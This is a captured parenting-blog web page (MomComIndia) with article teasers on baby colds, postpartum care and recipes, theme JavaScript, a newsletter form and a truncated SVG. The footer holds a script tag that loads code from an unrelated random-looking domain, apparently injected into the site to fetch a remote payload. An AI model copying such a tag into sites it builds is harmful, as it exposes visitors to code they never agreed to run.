        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        	<p class="side-article-content">Cold &#038; Cough Home Remedy for 0+ Months Bab...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-3) | Right Clothing for ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-2) | Immunity for Newbor...                        	</p>
                        </a>
                    </div>
        		        </div>
	<div class="clearfix"></div>
</section>                    </div>
                </div>
            </div>

            <!-- Most Read -->
            <section class="most-read">

                <h5>MOST READ</h5>

                <div class="row">



                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-278x186.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 03,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...</div>
                            <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Cold &#038; Cough Home Remedy for 0+ Months Bab...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Cough and cold are the dreaded foes for babies, especially in their first year. In the situation that a baby is suffering from these ailments, how do we ease out the discomfort? Indian families are usually very proactive in suggesting home remedies. The fact that babies under the age of two can’t be given over the counter medicines, makes our...</div>
                            <a class="text-link" href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 08,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
</div>
                            <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-278x185.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...</div>
                            <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                                        
                </div>

            </section>
        </div>
    </main>

<script type="text/javascript">

    jQuery(document).ready(function(){

        var ppp = 5; // Post per page
        var pageNumber = 1;

        
        function load_posts(){

            pageNumber++;
            var tagId = jQuery('#more_posts').data('tag');
            //alert(tagId);
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_posts_in_tags_ajax'+ '&tagId=' + tagId;
            jQuery('#loader-wrapper').show();

            jQuery.ajax({
                type: "POST",
                dataType: "html",
                url: 'https://momcomindia.info/wp-admin/admin-ajax.php',
                data: str,
                success: function(data){
                    var $data = jQuery(data);

                    if($data.length > 4){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").attr("disabled",false);

                    }else if($data.length < 5){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").hide();

                    }else{

                        jQuery("#more_posts").hide().hide().fadeOut(3000);    
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });
            jQuery('#loader-wrapper').hide();
            return false;
        }


        jQuery("#more_posts").on("click", function(){ // When btn is pressed.

            jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });
    });

</script>

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/tag/baby-diaper-rash/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_6970777be27ba" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="1041"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/diaper-rash-in-baby-prevention-treatment-easy-home-remedies/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="9ac205297a"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6970777be27ba" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_6970777be27ba">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1768978299' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12
body_size: 1223
content:
jQuery(window).load(function() {
    jQuery('#loader-wrapper').hide();
    jQuery('#menu-header_menu').find('li').find("ul").parent("li").addClass('dropdown');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('a:first').addClass('dropdown-toggle');
    jQuery(document).find('#menu-header_menu').find('li').addClass('nav-item');
    jQuery(document).find('#menu-header_menu').find('li').find('a').addClass('nav-link');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul').addClass('dropdown-menu');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul a').addClass('dropdown-item');
    jQuery(".dropdown-toggle").attr("data-toggle", "dropdown");
    jQuery(".dropdown").click(function() {
        jQuery(this).addClass('open')
    }, function() {
        jQuery(this).removeClass('open')
    })
});
jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop()) {
        jQuery('#toTop').fadeIn()
    } else {
        jQuery('#toTop').fadeOut()
    }
});
jQuery(document).ready(function() {
    jQuery("#toTop").click(function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, 1000)
    });
    jQuery('.sponsored_business_slider').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 3,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.sponsored_business_slider_2').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 4,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.image_gallery_slider').owlCarousel({
        items: 1,
        loop: !0,
        autoplay: !0,
        nav: !1,
    });
    if (jQuery('.vlog_overly_slider').length) {
        jQuery('.vlog_overly_slider').owlCarousel({
            loop: !1,
            margin: 30,
            nav: !1,
            dots: !1,
            mouseDrag: !1,
            touchDrag: !1,
            pullDrag: !1,
            freeDrag: !1,
            responsive: {
                0: {
                    items: 1,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    loop: !0,
                    dots: !0,
                    mouseDrag: !0,
                    touchDrag: !0,
                    pullDrag: !0,
                    freeDrag: !0,
                },
                600: {
                    items: 3
                },
                1000: {
                    items: 3
                }
            }
        })
    }
    if (jQuery('#video-gallery').length) {
        jQuery('#video-gallery').lightGallery({
            selector: '.video_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#vlog_overly').length) {
        jQuery('#vlog_overly').lightGallery({
            selector: '.vlog_overly_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#latest_videos').length) {
        jQuery('#latest_videos').lightGallery({
            selector: '.latest_videos_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    jQuery('.gallery_box_list').lightGallery({
        selector: '.gallery_box_click',
        share: !1,
        actualSize: !1,
        zoom: !1,
        fullScreen: !1,
        download: !1,
        autoplay: !1,
    });
    jQuery('.hamburger').on('click', function() {
        if (jQuery(this).hasClass('active')) {
            jQuery(this).removeClass('active');
            jQuery('body').removeClass('overflow_hidden');
            jQuery('.menu_main').removeClass('active')
        } else {
            jQuery(this).addClass('active');
            jQuery('body').addClass('overflow_hidden');
            jQuery('.menu_main').addClass('active')
        }
    });
    if (jQuery('.home_owl_top_slider').length) {
        jQuery('.home_owl_top_slider').owlCarousel({
     
            margin: 15,
            nav: !1,
            dots: !1,
 
            responsive: {
                0: {
                    items: 1,
                    dots: !0,
                },
                480: {
                    items: 2,
                    dots: !0
                },
                600: {
                    items: 3,
                    dots: !0
                },
                768: {
                    items: 4,
                    dots: !0
                },
                992: {
                    items: 4,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    dots: !0
                },
                1200: {
                    items: 5,
                    mouseDrag: false,
                    touchDrag: false,
                    pullDrag: false,
                    freeDrag: false,
                }
            }
        })
    }
    if (jQuery('.media_coverage_slider').length) {
        jQuery('.media_coverage_slider').owlCarousel({
            loop: !1,
            margin: 50,
            nav: !1,
            loop: !0,
            dots: !0,
            items: 3,
            autoplay: !0,
            autoplayTimeout: 8000,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                },
                480: {
                    items: 2,
                    margin: 30,
                },
                650: {
                    items: 1,
                    margin: 0,
                },
                1200: {
                    items: 3,
                }
            }
        })
    }
    if (jQuery('.must_read_article_slider').length) {
        jQuery('.must_read_article_slider').owlCarousel({
            loop: !1,
            margin: 0,
            nav: !1,
            dots: !1,
            items: 1,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                480: {
                    items: 2,
                    margin: 30,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                650: {
                    items: 1,
                    mouseDrag: !1,
                    touchDrag: !1,
                    pullDrag: !1,
                    freeDrag: !1,
                }
            }
        })
    }
})

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-image.svg
body_size: 9817
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="350.464" height="242.869" viewBox="0 0 350.464 242.869"><defs><style>.a,.b{fill:none;}.b{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}.c{clip-path:url(#a);}.d{fill:#751480;}.e{fill:#761580;}.f{fill:#771680;}.g{fill:#781780;}.h{fill:#791881;}.i{fill:#7a1881;}.j{fill:#7a1981;}.k{fill:#7b1981;}.l{fill:#7c1a81;}.m{fill:#7c1b81;}.n{fill:#7d1b81;}.o{fill:#7e1c81;}.p{fill:#7f1d81;}.q{fill:#7f1d82;}.r{fill:#801e82;}.s{fill:#811f82;}.t{fill:#822082;}.u{fill:#832082;}.v{fill:#832182;}.w{fill:#842282;}.x{fill:#852282;}.y{fill:#862382;}.z{fill:#872483;}.aa{fill:#872583;}.ab{fill:#882683;}.ac{fill:#892683;}.ad{fill:#8a2783;}.ae{fill:#8b2883;}.af{fill:#8c2983;}.ag{fill:#8d2a83;}.ah{fill:#8e2a84;}.ai{fill:#8f2b84;}.aj{fill:#8f2c84;}.ak{fill:#902d84;}.al{fill:#912e84;}.am{fill:#922f84;}.an{fill:#932f84;}.ao{fill:#943085;}.ap{fill:#953185;}.aq{fill:#963285;}.ar{fill:#973385;}.as{fill:#983485;}.at{fill:#993585;}.au{fill:#9a3585;}.av{fill:#9b3685;}.aw{fill:#9c3786;}.ax{fill:#9d3886;}.ay{fill:#9e3986;}.az{fill:#9f3a86;}.ba{fill:#a03b86;}.bb{fill:#a13c86;}.bc{fill:#a23d87;}.bd{fill:#a33e87;}.be{fill:#a43f87;}.bf{fill:#a54087;}.bg{fill:#a64087;}.bh{fill:#a74187;}.bi{fill:#a84287;}.bj{fill:#a94388;}.bk{fill:#a48;}.bl{fill:#ab4588;}.bm{fill:#ac4688;}.bn{fill:#ad4788;}.bo{fill:#ae4888;}.bp{fill:#af4988;}.bq{fill:#b04a89;}.br{fill:#b24b89;}.bs{fill:#b34c89;}.bt{fill:#b44d89;}.bu{fill:#b54e89;}.bv{fill:#b64f89;}.bw{fill:#b7508a;}.bx{fill:#b8518a;}.by{fill:#b9528a;}.bz{fill:#ba538a;}.ca{fill:#bb548a;}.cb{fill:#bd558a;}.cc{fill:#be568b;}.cd{fill:#bf578b;}.ce{fill:#c0588b;}.cf{fill:#c1598b;}.cg{fill:#c25a8b;}.ch{fill:#c35b8b;}.ci{fill:#c45c8c;}.cj{fill:#c65d8c;}.ck{fill:#c75e8c;}.cl{fill:#c85f8c;}.cm{fill:#c9608c;}.cn{fill:#ca618c;}.co{fill:#cb628d;}.cp{fill:#cc638d;}.cq{fill:#ce648d;}.cr{fill:#cf668d;}.cs{fill:#d0678d;}.ct{fill:#d1688d;}.cu{fill:#d2698e;}.cv{fill:#d36a8e;}.cw{fill:#d56b8e;}.cx{fill:#d66c8e;}.cy{fill:#d76d8e;}.cz{fill:#d86e8e;}.da{fill:#d96f8f;}.db{fill:#db708f;}.dc{fill:#dc718f;}.dd{fill:#dd728f;}.de{fill:#de748f;}.df{fill:#df758f;}.dg{fill:#e17690;}.dh{fill:#e27790;}.di{fill:#e37890;}.dj{fill:#e47990;}.dk{fill:#e57a90;}.dl{fill:#e77b90;}.dm{fill:#e87c91;}.dn{fill:#e97d91;}.do{fill:#ea7f91;}.dp{fill:#ec8091;}.dq{fill:#ed8191;}.dr{fill:#ee8292;}.ds{fill:#ef8392;}.dt{fill:#f18492;}.du{fill:#f28592;}.dv{fill:#f38692;}.dw{fill:#f48892;}.dx{fill:#f58993;}.dy{fill:#f78a93;}.dz{fill:#f88b93;}.ea{fill:url(#b);}.eb{fill:url(#c);}.ec{fill:url(#d);}.ed{fill:#fcc29f;}.ee{fill:#fba999;}</style><clipPath id="a"><path class="a" d="M105.976,216.878l87.937-75.468L113.638,196.6Z"/></clipPath><linearGradient id="b" x1="-1.243" y1="6.703" x2="-2.154" y2="6.374" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" x1="11.513" y1="2.127" x2="12.302" y2="2.001" xlink:href="#b"/><linearGradient id="d" x1="-0.434" y1="2.961" x2="-1.359" y2="2.473" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-276.996 -4339.495)"><path class="b" d="M-156.047-23.116s-.5,43,34,118,92.67,99.027,111.491,102.549c19.524,3.654,41.648-3.246,52.657-19.779,2.9-4.359,5.026-9.441,4.857-14.676s-3-10.577-7.785-12.705c-7.081-3.15-15.406,1.622-19.984,7.875-7.93,10.828-8.6,26.222-2.469,38.16s18.493,20.207,31.751,22.3,27.154-1.732,38.1-9.5" transform="translate(433.547 4362.616)"/><g transform="translate(433.547 4362.616)"><g class="c"><rect class="d" width="87.937" height="75.468" transform="translate(105.976 141.411)"/><path class="d" d="M105.489,207.108V168.95h-2.962a99.539,99.539,0,0,1,25.464-31.159v3.133H194.4v76.441H105.489Z"/><path class="d" d="M105.489,207.108V169.242h-2.126a98.769,98.769,0,0,1,25.269-30.922v2.6H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.533H104.2a98.037,98.037,0,0,1,25.075-30.684v2.075H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.824h-.455a97.275,97.275,0,0,1,24.881-30.446v1.546H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V174.431h-1.682q.969-2.183,2.063-4.315a96.5,96.5,0,0,1,24.686-30.209v1.017H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V179.07h-2.626a83.62,83.62,0,0,1,3.843-8.663A95.756,95.756,0,0,1,131.2,140.436v.488h63.2v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.292h-1.76a83.115,83.115,0,0,1,3.812-8.594,94.986,94.986,0,0,1,24.3-29.733q1.923-1.587,3.937-3.1v3.056H194.4v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.515H104.6a82.323,82.323,0,0,1,3.782-8.526,94.233,94.233,0,0,1,24.1-29.494q1.908-1.575,3.906-3.073v2.5H194.4v76.441H105.489Z"/><path class="h" d="M105.489,207.108v-18.55h-2.777a80.116,80.116,0,0,1,6.5-17.277,93.463,93.463,0,0,1,23.908-29.257q1.893-1.562,3.875-3.048v1.948h57.4v76.441H105.489Z"/><path class="i" d="M105.489,207.108v-18.4H103.6a79.476,79.476,0,0,1,6.448-17.137,92.689,92.689,0,0,1,23.714-29.019q1.877-1.549,3.843-3.023v1.394H194.4v76.441H105.489Z"/><path class="j" d="M102.26,207.108c0-25,12.284-47.64,32.144-64.026q1.861-1.536,3.812-3v.84H194.4v76.441H105.489V207.108Z"/><path class="k" d="M103.167,207.108c0-24.8,12.182-47.247,31.878-63.5q3.693-3.046,7.73-5.8v3.109H194.4v76.441H105.489V207.108Z"/><path class="l" d="M104.074,207.108c0-24.59,12.081-46.853,31.613-62.968q3.662-3.021,7.665-5.747v2.531H194.4v76.441H105.489V207.108Z"/><path class="m" d="M104.981,207.108c0-24.384,11.979-46.459,31.347-62.439q3.631-3,7.6-5.7v1.954H194.4v76.441H106.214v3.19q-.406-2.191-.681-4.419A73.929,73.929,0,0,1,104.981,207.108Z"/><path class="n" d="M105.888,207.108c0-24.177,11.878-46.065,31.081-61.909q3.6-2.972,7.536-5.651v1.376h49.9v76.441H107.11v3.076q-.4-2.173-.674-4.381A73.1,73.1,0,0,1,105.888,207.108Z"/><path class="o" d="M106.795,207.108c0-23.971,11.776-45.672,30.816-61.38q3.57-2.946,7.471-5.6v.8H194.4v76.441H108.007v2.963q-.4-2.155-.669-4.345A72.647,72.647,0,0,1,106.795,207.108Z"/><path class="p" d="M107.7,207.108c0-23.764,11.675-45.278,30.55-60.851q3.54-2.921,7.407-5.554v.221H194.4v76.441H108.9v2.849q-.4-2.138-.664-4.307A72.015,72.015,0,0,1,107.7,207.108Z"/><path class="q" d="M108.609,207.108c0-23.557,11.573-44.884,30.285-60.322q3.507-2.895,7.342-5.506,1.916-1.3,3.906-2.532v2.176H194.4v76.441H109.8V220.1q-.392-2.118-.657-4.27A71.353,71.353,0,0,1,108.609,207.108Z"/><path class="r" d="M109.516,207.108c0-23.351,11.472-44.491,30.019-59.793q3.477-2.87,7.278-5.458,1.9-1.291,3.872-2.51v1.577H194.4v76.441H110.7v2.621q-.39-2.1-.652-4.232A70.72,70.72,0,0,1,109.516,207.108Z"/><path class="s" d="M110.423,207.108c0-23.144,11.37-44.1,29.753-59.264A100.55,100.55,0,0,1,155.21,137.61v3.314H194.4v76.441H111.593v2.507q-.386-2.082-.646-4.195A70.059,70.059,0,0,1,110.423,207.108Z"/><path class="t" d="M111.33,207.108c0-22.937,11.269-43.7,29.488-58.735a99.593,99.593,0,0,1,14.9-10.142v2.693H194.4v76.441H112.49v2.393q-.382-2.062-.64-4.157A69.437,69.437,0,0,1,111.33,207.108Z"/><path class="u" d="M112.237,207.108c0-22.731,11.167-43.309,29.222-58.205a98.749,98.749,0,0,1,14.766-10.052v2.073H194.4v76.441H113.386v2.279q-.378-2.044-.634-4.12A68.777,68.777,0,0,1,112.237,207.108Z"/><path class="v" d="M113.144,207.108c0-22.524,11.065-42.916,28.956-57.676a97.766,97.766,0,0,1,14.632-9.96v1.452H194.4v76.441H114.283v2.165q-.375-2.025-.629-4.082A68.343,68.343,0,0,1,113.144,207.108Z"/><path class="w" 